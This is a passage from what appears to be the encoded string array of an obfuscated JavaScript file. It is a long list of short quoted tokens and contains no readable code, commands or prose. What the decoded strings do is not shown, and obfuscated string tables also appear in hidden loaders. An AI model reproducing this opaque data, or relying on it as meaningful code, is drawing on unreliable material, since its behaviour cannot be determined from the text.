0ZdOa','XPdcPNDFWOq','WOJdGZ3dTmkL','cfWBeSkM','jJviumkT','laxdOCoZta','W6TyWORdNri','W4OqW5hdP3q','W5hdNSkeWR/dPa','rW0naCoK','WQFcLSkRr8oZ','W7rH67oa7jAi','smkidH1G','WQlcMSogqW8','hGSpW7Wk','4kAZ4ks2WORGPQBGPlS','eaFcQ2ddUa','W6SfiX/cJG','WPtdPCojWOZdMq','fSkGdGxdSq','j8kuWPbdnW','s1X7WPVdRa','W4tcLhvXW50','W4GuW5ZcOZC','W4BcTvWxyW','2PTf2kNyGDI2','egpcICkBWQ4','WOpfT8kBWRZdKq','WR3cNCoizGm','66cD7zA27iAF7jQH','W6NcJ8oREtm','wGpcQvvV','WQhcLSkhrGS','ewZcHCkcW6y','hXhdRGS+','WPOcW43cQgK','WR0TqCkTra','W4PKWPVcOCoc','WQi5W5/cVsC','WOVcP00rzG','vmoZW7rdhG','16dvH9EcdSo0','WRvzg1Xv','AetcTmkJwW','f0LEtmkG','CCk9W499WRC','hfHEbSo6','W4VdIJNdQmkL','xSoyhGbX','WQjYbSo2hG','sCkmF8ocva','gCoxrueH','wHfRW4pcVG','WR4mWOBcML0','jwtdHv/cGa','kIhcL07dSW','W6nKW4BdQtm','WRdcGCozW4VdOa','W6/cTxrzW4G','W5b9gmk8W5u','WRqeygvN','WR/cISozW5VcRW','W4aAW5VcVca','WR/cI8ocuuO','W4nPW7ZdTXq','WOmoWQPsxa','WP0tW5JcPhi','xCknW77cRSk8','W47cN2HbW7m','CCkKW44YWR0','lxVcILz0','W4ZcNH49pa','n8k4W4OYWR4','W4aTW70aha','CCoeWOyzzW','msNdHLpcKa','pSooB8oeW6m','WQGxBZuP','DCoZW6rimq','WOxdPrTfpa','W5jfW7vAtW','W6JdMSkhtvy','WORcJmogW63cVa','W7tdUSkkW5tcUG','laBdGSoehq','WQRdQCoZW6pcJG','mCoxW5HkzW','WRldJmkDW57cSG','W6LwW4xdIbC','W7ZdTMukW5G','WRK+WPRcT3q','vCkPW6RcMSkk','sSo0wLRdTW','W7pcKmoKzc0','WO/dHmk1wSoX','W4RdJmkYWPOC','vKS6WOtdVW','eCoyj8oD','jCkXW5m0WPG','tmkjaHr6','g2lcGSkBW6y','W5NcMMJcVmo7','bd/dLCobWRS','2RhyGTQa2yddIW','gSoUs8kzW7m','W5pcKCkQF2G','uHr2W4pcOW','eHldPGPQ','WO4XCsjt','WPTtW7tdTca','WOtcGmooqrC','WQNdJmk5nZ0','W7JcJCkAW5RdVa','W4jxFX3dQq','W7JcR8o8EL8','xmkwW5NdVCk8','W4y6mc5p','CmkkW4ytiG','ECoeWPexmG','W6HuW6FcQ3G','wCkxcGe0','iJVcTxRcMa','WQ0IFcr3','W5RcRCkXWPKZ','oLRcJe0o','W78Iw8kUxG','q8kxW6BcJSk3','mrRcPSo8dG','WQmMWPJcM2G','WQjDFGVcNq','4kAz4ksYWPlGP43GPk0','WOukBsXl','WO7cJSoCW6/cPq','DCk6WR9FjW','FSknWPSiiq','WOJcNZD1mG','AmotmmkvWQu','4BQ0j8kfeUg5RG','WQ0gfLTr','xZ7cKmoBW6K','W6NcKCoJy2G','WOScw2JcGW','gmoMuKBdPG','l8oasmkgW6m','WPNcIWftzW','WPHzeJdcGW','uLnseCkG','W7eowCogza','WPNdPXTDoW','W5BdU8kQWPpcMG','W77cMmoRxCkT','rH3dOu1R','W4CDWPxdP2O','xgihW596','k1RcSx0Y','XjZcI8wAu2a','p8k8BuhcPG','W6nCWORdRZO','WRqkymwiCG','ispdLGtcRG','e8oCeSkFca','iYBcJrxdSq','WRlcGColwHy','frZdISoHhW','sa3dGCojWP8','j0BcQwWX','WOhdGmo2W4lcIW','aCkKcrpcOG','W4NdH0Xtka','sCo3v3JcMa','WQxcJCkkW4VdQW','WRulWPu9W4C','W4VJG4FJG5JJGi/JGjG','WQddN8kPCMG','WQHzra','t2bfW4SQ','w3uEWPnI','W68sdHGa','duK0WOtdQa','W4uBdx3dGa','W6/cRhHcW4u','W4hcNYy9AG','4lMH4lMt4lUT4lMc4lUi','WQuRWOy','fffudCkM','smklhZ99','W4O5CYnp','pmkXW4uUWR4','aLiYW5ddQq','W7tcQmkzW4yI','W64lj1hdGq','W4DgCWlcUG','efnoWRGt','qbZdHCoyWRO','WQ4uWOaWW4u','fmo+h8kdnq','x8oFseaL','WRxcUYPeWPa','ZilmH82FZjVmKq','W7/dQCkbW6JcJW','W6TLWO3cVgm','fCoxWRRdKXi','W5ZdGxjKFG','jM4oWQBdPq','W7Spd8kjjG','WP4ardnB','D8o1FKddSG','W7nrW59TWOu','WPzFWONdSIW','W6tcOMecWOq','W53cJcJcTSo0','WQ3dQConvJ8','WO7cKSoyW63dQq','W7HwW7NdJGe','W47cNseWja','Z4CDZ7FoPS2T','WPJdLCkdWRhcUG','WPVdMYu8na','WRubWRXcqa','W6DYW4/dQti','W5C2zcOs','Z6lpV8kfZ4xmJW','W4jtCrJcPa','W7hdR8kwW43dMa','uq1ghJO','BK7cTCk9uW','mIRdJbFcOq','W6itwSok','WOJdI39LFG','W5TnW78zhG','WOPagYNdNq','rK3cQavR','egajWOLL','0PFsPnkN04xqLa','WQtcMmoqtr0','WROVWOr7DW','WPBcIqeqFW','WQSaFhK8','pMldUfFcKq','o8olomkFla','WRr3WPFcRxq','e1j2WPhdOq','WOldMJNdScK','W47cRfPhoq','WQxcI8kZW5hdSq','WQnkW57dLqm','W4uEwmoLwG','qbfxpZC','bspdLXNcQq','W58nuCoLeG','bfmeFxq','W70nwSoBkW','b1ibENq','WPDHow0A','lMNcR0nf','W5aQW5lcQSoB','W4LVW4FcMKG','W4LjW5FcJhG','BmogBhBdKW','nL7cV1nR','wa8pAg0','W7FcUCood2y','uCkkW47cR8kP','WP1wu1nT','W4qdjWtdHG','WRtdI8k7lZK','WOZwRnES1yfh','WOPaWQ1BtW','5AYw5OUV5Q2f5lI95Q2O','WPhdHrRdNSkt','WPVcLHmdAG','WQJdH8k/rSoS','ouCIW5ddHa','cXFeMmkPwG','W4FdN1uwkW','gfi6WP7dQa','WRFcGCovwfK','m2BdMeBcNG','W6CyxqXv','aCovrumN','u1ZcOH5T','W7pcPSkrWQRdMW','WOmtkfRdPG','aeesmMy','WO4bWQdeHLC','v8oNsLxdSW','bJblW44/','pmo0WPTGW6K','dLJcRLu0','WQiZxCk2sW','XBCMW5Lmmq','WReriuNcHG','l8oDW5XvDq','f21blSoS','W4ikvSo+fq','WOXjhSkKvq','W6/cQ8kCsMa','rCofd042','WRJcMSocccG','WOxdIxddOmk7','W7hdNSkjbvm','W5bepdxdOW','p2pdNfVdKG','c07cS0KU','BCkfWOyCka','4kAH4kwzWPNGP7/GPl0','W73cU8kBa3O','WQ9dbmkCna','W7pcS8kahN4','W6ZcUSkiWOiY','ba7cTuxcIa','ySokW5zkdq','W4TwWO/cRw8','uHRdQau+','AhddJbpdUa','W7yKFcbm','W4lcT0eEka','WPJdGf5kuq','W5DwW5pcRhS','gCoxnSksfG','WR7dU2TDW4C','ZlFoJSYqZB7oSG','WRntx0Xr','W6NdQCko','W4Kjpe/dHW','WQ1iv0Xb','mCkmWOCuiW','W5hdHmoaW6RdSq','bSoCn8kwcG','bvr9cbS','WRPni3WJ','fxtdNmolWRO','js7cPKhcQa','WOpdImkAWRVcSq','4lI04lUW4lMg4lMQ4lIv','W5brmahcTG','WRVcShbCW5a','WP8AW53cVNS','X4zvW5JdUgK','wCoigbPU','W6ldGSkFW5NdOq','W7SuFKNdGq','kLHSiCk2','eSkpCSkmW6y','W4OxWOpdUcW','WO3cLGyAzq','WQHzrbzC','W5eqyI5E','dKmrlti','BmoxtxVcLq','esLuW5CN','WRuKwSk0','WOFcIZmHoa','W5JcItCJnq','W7iGfmkItW','2ydBI9MIc8ko','WRWxWPRcI0q','W7bjW4X9W5e','mx3dNfNcNa','W5/dUvGrEa','W6zebeddNa','fe7cIK0n','W4nWyaZcTa','W4bvemo6cW','xSkaA8olwG','WQKaBsP+','4kEt4kESCocMKEcMHa','m8ozsmk/W7C','W77cV8khxsi','vSk1tfZdSa','WQFdMCkoW5RdTW','WR7dHCk6d8k/','WR1aW5THWOu','D8oyW5/cR8k4','64Ig66EQ6Ro/dUYFSG','hCosw0S5','W7aebaGd','scVdGmohWRO','W77cLSoVExK','jSoUW7napq','D8kxW47dS8kT','W4WDoGFdLG','W7vOWPRcPmoF','W5ZdMSkmWRZcUW','m0FdGCo5gq','iSkVmrFdOq','bH0nW6Hz','rmklbrzM','W4iorh3dLW','zCoRW7XxjW','WRddImkjW5pdSW','nmk6W593W6G','WP0dCWhcVG','WQnpdCkrlW','rKFcQePL','braC','WPpcMt0Nna','BNRdIr/dOq','pSk6WOuRWR4','CSkNW7rhoW','WP3dIsldRCkV','W6P7WRxcQmoV','WPBcG8oDqcW','WPL3jh8k','W4z7WPpdSSof','W4XzW7CxvW','WPrmbSkPsG','W4ujrmo4ca','W7blx1zq','WODmW5FcVd0','grL9W4Wm','afXlwmo0','W4z3EYbu','W63cUSkvWQ/dIG','W7LEWPJcNmoV','WPHmhmkGsq','17X71zNvVTsf','W7lcSSkwc2i','2A3zSDQD26dALG','ZzNmU8Y/','rrDUWOpdQa','W6HCnq','wCo7x2BdNG','gum6WPtdTa','W5rxDq','WRWGv8kVbG','mXldV8k0sW','4lMF4lU64lUF4lIW4lMQ','WRtdLmocqWe','WReuWO00W4u','ASonnCklWQu','W78szYfN','WO/dGZ/dTSoP','ZzFoOS6cZAS6','CCkdW5jyCa','W5CdCCoczG','g3xcH8ksW60','W6hdSCkeWOq3','aLXCcCkH','W47dR8kjWPS4','qhysWPL3','B8kfWPWqzW','v8kvdSw+EG','B8oYjv3cOG','WRtcJ8ovCHy','W6pdP8kEc2i','C1pdLCoRda','W6ldJCk3jdu','iIVcI1ZcOW','XzvecCo8xG','xq1qkIy','hu0BdCkY','WO7dMmkJW7ldHG','W50wnJqJ','X6tdMdxcQmoP','WRCWBY91','ue9ufSk1','aSkHW4qYWRi','WPjFWOhdPYW','W7alW5BcJW8','WP3dIslcQSkH','nmodA8kBWRq','W7THu8kYsW','W4ipWQHrxq','c8oHCCkFW5m','WPfhDu3cPa','W7fsphiQ','W5OCqSk/dW','WPZdPW4ioa','nN3cJXBdGW','ASkbicbI','reOYWP7dQa','W4XFW4VcUNi','W7bgWOBcVSor','4ksi4kAV4kEc4kwq4ksh','WRJdP3zEW4i','W67dTCkkWOm7','bfHj','wJ3dN8oqWRK','WPdcKrqwAa','WOCsWR5fW5i','WQ7cShbwW4a','WQJdHmkRw8oR','7zsZ66MwE+Q0IoUIIG','WOqJWPNcTgK','tmklXzOhEa','yZBdNuVcUW','W6LrW4GOW4S','CDU82OZyHnUX','x8oferP+','mKqsW7/eSq','hmoBv1XK','WRieWO9LwW','WPdcUu8cBq','Da/cH0eo','WRnKW5hdTW','ymoKWPTL','W41kW6TrWOm','W4fMWOBdPCka','WRVcQmoDW4D+','kmo1jmkKfW','wXzelIy','lX/cN23cTW','W7JcQ1boW7y','tuqAW7Tl','W6FcI8oZvmoV','WRmPWOuOlG','pSoQAmkmW7K','wCkmsWu0','hetcNhbR','4lUc4lMr4lUS4lM14lI6','W6VcPmoidNK','h8olxKOG','WP1lemkKva','W58bbJJdGa','pN3cHqdcRG','4ks74kAI4kwP','WRBdRmoDwIi','0QltJnoj0zFqSa','W6vxW4lcMH0','W7Spw8omza','W7tcOJLxW5q','W4X7WPBdQCoB','uCo7vH3cVa','WRbFcCoonG','WPydAadcUW','W6OmwCohzq','W7jCWPaWW4u','wCo7xXpdTG','AxBdHqtcVG','hxjZamkX','geBcIe/cHa','W4RcGColWR7dQq','WRddVYKiWPy','44gv44oV44cp56kE6kUz','WQldN8oLCwS','B8oIW7HwDa','e8ovoSkdbG','i8o0W4q2WR4','WR98fSkYrq','vSoMwfZdOa','WR/dKSo+bCkX','W4RcNSo5z2W','fdjd','Z5ZnK8og','W4KxrmkMva','W6VdSmk2WQyk','WORdNcddOCkN','WP7cJqeyjG','W4KaWPldQd0','bJzaW5PP','ndVcGLdcQW','ecrcW4K4','W4XtW7SxvW','bqCyWRrA','W69vnsL6','BmoXBupcSW','W47cLZmNnq','WRVdISkQxCk/','WQqhWOKvka','i8kXW4OKWQi','aeFHUyfkqa','W7NcHCo+','WPBdPCkbW7FcHq','WPesWQ0kda','WPZcKWKqBq','W4HrW4/cPNa','zJtdGb3dTa','W71avWJcNG','WOmYzcjF','W6RcH8kQzgi','WOZdHSk5qmo2','z3FcH1dcTG','ksBdL0dcQa','W48wxSoLaG','WPBcKqvEBG','AsldHalcPa','W40qWQbqfq','cvVcQer+','BHpdMrns','nMtdV0/cGq','sZtdLmoB','2iFdHDMi2lxzLW','qmo7AehcOW','W5XbqalcUq','WO3cKbqsCG','kdtcHGpdGG','W7tcRYmyWPi','WOldItxdTSoP','W5BdJ8kbWQ7cTG','bvr0dmkn','4kA0W5/GPyRGPlhGPly','WQabWR3eHKi','aLXpcSo0','1ihwJY7wRnEd','WQTvrSkejG','hColFSkfW4C','WRVcVCkqhNK','nmkZW442WR4','W4jJWOFdSSou','Dmo7BqdcUG','W6reW5KKWOe','WQ3cPMTDW4u','vGPClW','W7pdJSoFb1K','0i/tK9oP06xsMa','wmkicGa0','eqy9WPNdOq','W7JcK8oRDgy','WQimWPlcI14','WRBdPCkwrYm','W5OlD8obrG','W7/cHSoiwqa','fIVdQHBcGG','W7BdUa4CyW','bvvMW5FdPq','jG8zW6Pp','W4JdNCkbWRtcVG','WOFdHw45oq','WOpdLCkVW63dQW','W4xHU5BdL8oNXiG','WR8+W4xdUtq','W6neW5LTWOq','W58+W7BcI0O','WO4mW7ncxa','W4XqW70bgG','bZbvwY0','W48JFYbt','WRbpu2Xr','W4KyqSowfq','W7HzyGxdNq','pmkuW4lcS8k9','W7WzbbNdOW','W5aKDw9m','ACkdW4GakG','vCo3W69fiW','iI81W7Ho','WPJdLwjMAa','owldM0/cKW','W53cKCkFWRpcUW','1khuLTA51Q3xKW','W6iwEIPJ','W6v8W4/dRI0','CSooW6PfdG','zSoQWPDVWQS','W77cI8kNcmkQ','zKBcQ8k9rq','rKxcTefN','WP3cJWyBDa','exzdWPfR','k8ooACkiW7K','ngddKfJcHG','W5JdQd/dGSoM','vmopu2/cMG','vvfkWR0h','B8oSW7XtDa','A8oTDedhIq','cWm4W51N','W7tcI8kNCwW','FJNcHatdGG','W5FdKCkfWRVcSq','W5ddIdNdT8k5','WQnAB1xdJW','FWNdP8oKaG','W4KEi1JdPW','W4KAW5xcVCo6','mCkQWQ0kyq','WQBdICkqW5hdTq','5B2N44cb44kb44gx44g7','mwFcLvVcLW','W7RdTCkqWPK6','pvm+WRRdUW','WPy6W5ZdOCkp','WQuzWRFcJKy','sSokwumK','W4xcSu8ctq','W5hdILrfja','W4LzqmoJdG','CCkmW4xcQCk8','W4akgG','zCoOW7buoa','kXBdTmoJ','WRVdPSoxWOTU','rd7dLmolWRu','nwhdHXyo','W4iVFGrz','WReansz8','WRy4WRJcQ2e','xvnDW75d','4kEs4ksN4kEm','W6ZcHCoNE3q','W6jEch1A','WPXrt0Hd','B0pcTSk+wW','W69lWO0','ictcLKtcVW','WQXpg1TB','W418WOdcVCos','WP/dUcldPCkN','FJVcGWddGW','gmoSda7cSa','gM9jW4yL','W4RdI1zrjG','wSoYzeFdVW','WRunWORdGKe','WQldVmojWRRcJG','WQtcQf3dUmkp','Fs7dIHZcQW','W6BcM8oWbmkU','W5dcS8opCx4','WPupWPlcOcW','W4OgW5JcOhu','WRDqwGvb','WRS0wtXk','W70dzYL/','W7tdVtKkWPq','DSo7XyqoWQa','W4TOW43dLr4','WPhcLGO','y8kQW6LbjG','WRpcTSkDW6NcNG','WPtdImklW5BdTa','rbfDpte','W5mBdxpdHG','dCokDSkaW7i','X5ZcGCorvba','W4xdN0mrza','ESkSiGZdOa','W4tcGM8uiG','W4juW4BcVw8','qaPcidS','xSkrcGDX','b3Pybmkr','CuxcTSk+wq','WO8aFgv3','WPrFWOJdPY0','W50icKtdLG','W4NcHSoRzwW','CZxdGblcQG','BCkdWO0mEG','W7aYDYbF','W4etwmoGia','lmk+xL7cSW','WP/cGstdOCkX','WReCrKPD','BmoTpbddRG','y8kAnmoCW6DUvabCWQC','aK9sfmk1','nmk4WPzIWRu','W7ZdS8klWPb+','kHihW6vC','W4DrWPe','W5reW55WWOO','W4rssZNcHa','kmoOCSkSW6W','pGldS8oRsW','jSotWP/dSmoP','rmkLqGi','rKhHUBDrlG','WRSeECkdza','nCk4W5GLWPW','yJVcGbBdHW','2BVzOCkf2zRzPG','W6DLahD8','WQDni3u9','pKdcI2fS','WR8CzLDa','W77oIC6nZPxoHW','W6jlWPK','rngB0yptI9cy','W49vW4hcRhm','W6ZdMSkqW5hdTG','WPKgW57cSxm','W4OVDsSb','W7vSWOdcU8oq','WOaOWQvsFa','W5eLW47cRhO','WQ0kEYT3','ZllpLm+0ZjdoQG','nSk3WQ8rDa','W7JdQmkmWOe/','WPajuCoLdW','BNxcKeldOq','W6/cVmkpWQJdNa','r8klySoaeG','W6ixp0tdMG','W45gW6XmWOe','l17dPCoHbW','W67cOJrqW4e','XPFdIdxdO8kM','WOetkWhcVG','wCo7wrpdMq','WOJdI3XKzW','mdRcNuldOW','hMlcNNZcNq','WRtdStSyW50','WQaGtq','W6hcT2LuW50','mexcJMnm','nNBdHqtcOq','AhVdGbRdTq','rINcISkcWRy','WQpdN8oz','W5n7WP3cPmot','rWKnqSoM','ctRdGSohW7q','laerW79p','4lI34lU84lIQ4lMO4lMD','xCo7uvFdTG','nwFdGuxdNq','W4uEW5tcT3u','W6pdVmodsIe','k8oDA8kk','WOWrvCo4aa','rGzgpIy','WPabWQPEsW','vq1bltS','WPtdNSkDW5ZdOa','WPLvaCkHsq','waOslZu','W5mLFZPm','WO5JpNCA','WOHhWPNdTZq','W7pdN8oTDMe','W6fSamoUgW','ufnZEHy','W4tcJmkuW6S','sSkfWPW9cW','W5JcOmokbgm','nIVdGb7cUW','WOnArh3cGa','WQFdRSonW7VcMa','W5NcMwNcS8o6W4xcGt7dN8oiW55Tya','WOJcMSocwrC','W7zCWORdJby','WRNdJmoXuCo8','W6KzW57dLvm','afDrE3q','jsNdGvpcKq','W7ddUmozWRRcJa','W6uAbY/dMW','W47dTeuczq','W6f0bCo0cG','Z79OZlxpRm20','a8oyC8kAhq','W4jqluRcRa','4lQz4lIc4lUL4lI24lUV','A2VdLfxcMq','2BtyG9UJ2RZBPq','CDsf1yRwK9sZ','WRVdRmoihNu','W4GmwSooyW','mSokW5LvCG','Bmk+CKVcVa','W4nep1ZdRG','kKRcHLe','W6erwCoiBW','WPxdJMfGFG','W58qrmo4ca','WOyoWQrsdG','WRGIWOrcrW','a35/bSkZ','jvFcT2Cd','WQdcUSkCbgq','WQRdOCogwcK','b0mhEga','5BUP44gl5A2w5lQJ44gz','0OBqK9cK0z3sKa','W6evwSoAnG','WPzdWOJdStK','W48cWQjytq','W7pcS3HmW4e','W4FcKd07Xz0','oH/dO8oGsW','WRHizXlcNq','W5XlW4pdJbi','W7SpxmoD','D8odW57cTmkT','W61QWONcShm','W4yij1/dUG','cH1idCk4','vsDCjIe','oKlcIMat','W400pgtdRW','W5/cKquqyW','fXiCW6jf','fCkziCksaa','DSklWOzczW','pYNdL03dRa','WOyqivRdUG','W7fpqLDe','W77cVCkwWQVdHa','W5/cKCknXi1J','W6RdU8ksWPy2','W6ysaXOu','uHr7WOJcVW','W5mjds/dGa','WPNdMYu8na','44gZ44kz44cK44o46Aca','W4dcUemEzq','Ft3cMW7dKG','W6DvW4VdJbO','kdVcJvNcUa','WOXAW65wqG','sLjfWQLt','WPuRjdmk','W65iWRpcK8o3','txKFWOP6','W7NcKSolwea','mcNdIadcOW','amouruqK','W55npGBcSG','4lQ64lUo4lQO4lIw4lI/','smkVerZdOG','r8o/W4T2lq','ieBcL08b','zgJcGrNdSa','AhNdMv3cPa','W5ldMZn1kG','W6NdRSke','pSkKWOSPWR8','WOZdNealAW','WOeAi1tdUW','DCklW5/dOmk3','W63cUSkmWPnJ','W4ZdSSkIWR8X','W7JdQmkaWOqT','DCkMbWBcVa','WORdMZm5ja','WQTpx1KA','2PtyL9I32zZBVG','kmkPWRm','i3iwWRW','WQpcJCkCW4VdSW','WP1qwu1q','W7dcMmklW5RdVW','ncNcGa','rrv2W4tcOW','WOJdJttdPCk6','ZQxpM8+gZyxoMq','ga8qW6qI','cCkTW6CiWRC','W4BdMZeGoq','ymoLWPL0W7S','WOPxW70hgW','ewtdV3RcOa','AL/cT8k+rq','WP1jtmkGgW','sdddKCkmW7q','W5uxW4BcUIy','WQBcKmkjW57dPG','W6KanKVdIW','W7XeschcOa','jgBcMrBcMG','E8kjjmkDW7u','b23cImktW6y','1iTH16xuMDEm','pSkpBCknWQK','eavDW59l','W7X1dmoGuW','pr/dQrZcUW','WORdLwRdQSkM','W5aXFZ1x','fSoqp8kFwq','W5CcW4pcJfu','uWzQWOBcVG','W6BdV8ofWPqY','A2tdLetcLq','WOHdWO3dSJK','CSoOz13cGq','WQpdKSk4otq','ZQpdG82VZARmMW','lmk+uu/cVG','W6/dSM9IW6i','WR5vWOFcJf0','gSoDs0m6','WPVdNJNdSSkO','W6FcJCkkbuO','mwxdNeiB','2QdyInQn2PTt','yNVcLKpdTW','W4ddP1StW7W','b8oqpCkxcW','W7ZcK2OAyq','WQSaFcG','W6CdputdVq','AL7cS8kGwa','W5bqEW','WOBdI2fNyG','x1LEaCk7','s8kcaXP+','A8ocAgldVW','kCooymkaW7e','WRTbu8oaEG','C9MH26hzMTUI','WOldMdNdTSkO','WQXcC1xdHW','fWutW7Oh','fcNcGaVcHa','WQmIW4JdQJa','W6rwW5NdJH0','WOSoWQKAwG','WP0cma7dVa','nmobkSkcW7e','yKBcTmk+rq','W4ZdJvnbnq','WR1uyWa','bmk6wq3cRG','WOWuW6nrtW','W5GkdtNcNa','WQuOumk0qG','4lUj4lIj4lM+4lIB4lIe','ggVcGmkhW68','W74ogaOz','W4VdJmkeWRpcQW','rbSj','WQRdQConWRRcJa','WPCFWONcShG','WPddI2D5yq','oCoolmozWRG','WQFcI8ozgW','W7tcTCkGuYu','W4JcU0iFEa','WOZdJmkqW6hcUq','WQTrgfTB','W59gyK3cPW','WQXkzbddNa','nSogW4GaDG','W58Bdx3dNa','WQ5rFrhcMW','WP7dGdxcUCkS','WPzCwc3dIG','WQeVWO3dT2G','W7OdBqxcKG','W4ZdHJ9MAq','W65aW4HGW4u','W4BcJZC7ja','aeePWP/dUa','zmoUW7fnia','zmoYFLZcTW','WRVcR8kyghi','W5jmFr3cUW','WP47W4xdP8ky','WRaUtCkLrq','WQWjWOtcJ0a','WQ7dVZKmWOO','WPhdR8kjCSo7','WQZdUSomWQFdIa','WRHkzWJcGa','CxJcMrFdRW','W5VcTuOuyW','WQlcNSolxba','WPVdIgjLCa','vrfziIC','WRxcRCopxaG','WP9pdY/dKW','W4vvW4RdTw4','4lQY4lU+4lQ/4lM+4lMz','W7xcKMC','W55DrM/cHq','W7PvW5VdMtW','E8oeAmkaW78','iSoSDL7cVq','WPpcK00bCW','W6PaW4LRWOy','W4NdMCkNWP0n','W4xcNgxcTCoW','W4VdMYldPCk5','D8kAW4NcSSk4','W6xcMSoTc8kJ','WO1DxLnv','WQdcQSo8s8oq','4lMJ4lM74lUT4lIA4lUx','W4xdG3XKyq','ASoYW7bkBW','WRfsuqy','dCkGeHpcOa','WP8wi1ZdTq','W54fkGxdPW','AhddLXJdOa','WQ/cNCk6a8o7','v3esWOvR','W6PmnszM','W7DaW49VWOi','77+s54kf5yEn6AQ06k+1','W482Fs5o','W6/cUCoow0q','1lBdJTw3159e','W5pdJ05dnq','W78OqmkLrW','W6BcLmkfuW0','44oX44ky44kG44cc44kc','WOtdMZS7Ca','C3tcLf7dTG','WR7cH8khuqe','hvCtWQxdMW','s3XuW5mK','W4KaWPlcU3i','WOSQvMhdGG','wZ/dLCoqW64','FSkwWO1wja','W5lcMwBcTCo6','WPRdOSk0w8ox','4ksq4kAhWOVGP4JGP6C','WRmJWOZcQwW','W5DiW5VcRNW','WQ7dTc0yW5y','WPNdHMfMyW','l0lcNeO1','mSoiBmkDWQK','W4yGuIbc','WOSdCWlcUW','lWhdQCoT','WPf5ihSo','WOysjGxdPG','nHBdTmkUbW','r8oYW7Tdnq','WOBdLxW','cLaPXPhdQa','W680rSkSaG','WPRcNbrena','aSkKW4OJWR4','W4tcULPDEq','W78vEYLG','ESkLFehcVG','FGldLqPx','Z6tdTm2VZ7NmMq','i8kEoColWQe','7jEu7j6NWOVRLPhdUq','W7acqG1S','WR/dNSkSva','W4CsW5hdP2O','WOLPte59','ughcKmorWRC','WQVdRmodrwm','nMZdM+kaQSoC','a0FcSW','dryyW6PE','vsqAWOug','W4bre8o9dG','WQbrW4X2WO4','WRJdGSo+DmoX','WQXsugTg','WP/dUHzqpG','WP8EWRlcLq','W4DgyG','mX/cPSkGxG','eKxcRKLR','gYehW5q9','WQxdJ8k/','C8kpW4lcUSk3','e1DtW6zy','W4lcS0bkkG','WOOvAcDF','7iMP7iwC64YN66o7AW','tgaxWOL7','jmsJWO1cW60','xCk1v17cSG','hKSnCq8','WQDmamkhjq','W4ziW5y','W74obGWD','W4xcSXrqpW','asZcJL3cNW','W7i0qSkLtG','W70pqCkezq','WRP/xLfy','wI7dGSkcWQi','W7FdMmkOuSk/','W7LkC8o/W4u','W67cUmkvbNe','WQikWP7cMGe','ydJcGbBdGG','W4bzhSkKfa','W7FcHmk5c8kJ','0QpsNTog0zhqRq','WR/dJSovwGy','iSoMiH3dPG','ewVdJbBcHW','26xzR+kcVnQf26y','gfiPWPhcRq','mGSrW71f','WPDCWOVdQs4','bCoYemkxnG','WOvphZtdLG','Dmo7Bq','W4XvW7ObdG','W6y1r8oiEa','W6ZdUMXkW4G','WP3dIsi','WPBdJmk2W7ldKq','rK87rMy','W4pdKbmdzW','E8kfW4lcTSk4','Z5igZ6FnHCkT','WQZdJ8oBse8','WPCCqf1g','WRRdJSk6jYG','WRufWOHKFa','cSkNdqlcVW','W5TqW63dNbu','WRfiEIPJ','h8ojFSkqcW','hvmvcCkX','eWNcMgFdTa','smofcb91','B13cTSk7wG','WQXFlNyJ','WPNdHtBdRCkQ','h8ovpmkbwq','WPafWQ1dgq','hwNcICkpW6e','WRylAIWZ','WQldJmkWgmo2','W6BdV8kaWPnW','evvAemkx','C+cLK+cMM+cLGocMGG','W6/cTmojwYa','WPrxcmkLxW','ECoJmu3cVq','w0hdQra/','WQtcVSoDuqy','zSkrW4FdOCo2','WQRdPSkBWRRdMG','W4zNDx9F','bupcT1vI','4lMo4lQQ4lUz4lIf4lIC','W6CfpWxdIG','keBcNeee','W4zpatNcJW','ySoNWPTWW7S','wCkWlYTB','W4BcNJCXFG','h8kzwa8G','fH1aWR0e','W48FW5FcOMS','xutcV0XP','WRdcNaGbzW','W43cLxidnq','W4fvW5ZcRda','WQhdI8kMW5xdTW','g1nvb8kM','zCo7A2FcPG','WRVcJmkbbwm','pL3cI1if','zCodW4DgEW','WRldMmknw8oE','WRhdImkAW5ddVa','txCqWPvM','W43cGwHBW60','hCokgavZ','WOtcK8klWRxcUW','WRpdSmkbWQJdMG','WRJcTmoxW4fU','WRRcKmonWPhcPq','odv2W6jY','W7DbymoGnG','W6JcMSoRls0','WPJSPBZSO73RK4BdVW','W5HzEqJcPq','W67cLcb1WRu','W5a5EsXt','WPewWQLkcq','W7VcM8oUuNS','WP0MWOVcO1q','fdnm','hGfHW74J','W5HxDvdcMW','rmofymkpuq','i8oqWOVcSCkW','ntZcLLVdOa','WQy/WPRcQ3K','bvJcR8omAW','srHNWPZdPa','ngJcLuxcHG','ldJcL3RcVa','w8kagrPY','meTZfCk2','W47cObnakG','WPfgyK3cSq','j8o5WPHUW6G','E8ozWOvlFG','WRBcJmo+uCkI','W7hdNSkjbfi','msNdKr/dOW','A8knWPWuiG','DSoKW5nTaq','svntWR0s','WPRdPW5aja','p8kWW4uhWO8','WPXxamkJvG','WPyCcZZdNG','hvVcJuun','CYxdIrNcRa','WRGalJvY','DSo+fxNdVq','WOtdG8kNC8oL','iGJcI1ye','W5zzWOpcH8og','W6ZcNCobWO7cVW','W5CDlY/dKW','WPJdImknWQ7cTG','WRmtWPWPW5S','WRxdPYGnWO0','W6hcPhWfW5q','jHv1W6uD','WQNdHSkCW5LQ','pSkbW7WTWO4','igxdKbVcGq','WRG6W4hdPs8','W5aPWPZdTvW','W4qyw8oZbG','ocpdNdpcOa','4kw74kAw4kAB4kw+W7S','WOVcJbasAa','WPfmamkMrW','WQldHCk5gmoY','W6itxmoFDW','rbfxocC','1AZwThpxUDw+','cLyRWPxdOW','bLjlwmoK','asvjW4i5','67kL7jAC7j+VyoQXMW','xHb7W4lcOW','W6itumoAzq','pCopaCkNjG','WQu8vIz8','amkxaHr8','WRSmFtv/','tgbEWPv2','WQ5trvfa','W7rkW50PWOG','W4LBW4tcSxO','W6ldHmkDWOldPG','WRaUumk5','WOycW43cOJK','WRJcGmodxeq','eWPRW4Wz','W4tcUeecnW','W7VcPKegBW','CajCohq','ieRcGuat','W77cSSkhd2i','W6ZcLmoiWOZcQG','W5LJWRRcOSor','W5VcPKCgAW','m2Hxo8o7','WRldN8kwW5W','W6VdHSk5vmk/','WQXrv1bD','WRKNCCkOwq','WPRdOqjajG','sSkzmmkwcG','W6WiW59XWOC','Z5ppR820Z6CU','W7dcTf5jW7W','vvfrWRKg','sbJcSHq/','jsu8W75P','W47cRtOdkq','pMCFWQddNq','bwboW4n2','WOyNWPFcIwq','feGshwG','tcNdMCoeWR0','W5C/lxSp','DmkNW7L